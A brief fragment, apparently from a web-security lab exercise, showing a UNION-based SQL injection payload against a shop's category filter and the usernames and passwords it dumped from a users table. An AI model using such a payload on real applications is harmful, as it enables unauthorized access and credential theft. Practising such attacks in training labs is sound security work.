 ' UNION SELECT NULL,username|| '---' ||password FROM
users--
Refine your search:
All Accessories Gifts Pets Tech gifts Toys & Games
carlos---arscffb0gndqpuspz20m
administrator---3bcc8fx31xt6y6tpt1zv
wiener---hitws44zmcp5wp4dcd0p